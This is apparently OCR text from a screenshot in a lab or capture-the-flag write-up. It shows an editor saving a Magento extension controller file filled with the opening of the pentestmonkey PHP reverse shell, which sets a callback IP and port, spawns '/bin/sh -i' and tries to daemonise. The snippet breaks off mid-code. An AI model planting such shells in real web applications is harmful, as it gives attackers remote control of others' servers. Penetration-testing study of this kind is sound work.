 Open
IndexController.php
~/.cache/.fr-0CMJjP/app/code/community/Lavalamp/Connector/controllers
Save
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.10.140';  // CHANGE THIS
$port = 7474;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0);  // Parent exits
Saving file "/root/.cache/.fr-0CMJjP/app/code/community/Lavalamp/Connector/controllers/IndexController.php"... PHP Tab Width: 8 Ln 49, Col 20 INS